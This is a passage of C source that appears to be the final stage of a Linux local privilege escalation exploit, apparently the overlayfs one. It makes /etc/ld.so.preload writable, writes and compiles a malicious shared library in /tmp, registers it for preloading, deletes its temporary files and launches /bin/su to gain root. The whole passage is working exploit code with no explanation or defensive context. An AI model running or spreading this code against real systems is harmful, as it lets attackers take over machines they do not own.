 usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}